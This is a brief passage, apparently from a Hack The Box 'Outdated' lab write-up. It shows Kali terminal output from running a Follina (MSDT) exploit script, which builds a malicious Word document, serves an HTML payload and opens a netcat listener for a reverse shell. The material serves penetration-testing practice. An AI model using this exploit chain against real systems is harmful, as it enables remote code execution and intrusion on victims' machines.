 ┌──(kali㉿kali)-[~/Desktop/HTB/Outdated/msdt-follina]
└─$ python follina.py --interface tun0 --port 80 --reverse 4444
[+] copied staging doc /tmp/td5dsvv9
[+] created maldoc ./follina.doc
[+] serving html payload on :80
[+] starting 'nc -lvnp 4444'
listening on [any] 4444 ...
"nc64.exe" | 44.2 KiB (45272 bytes) | DOS/Windows executable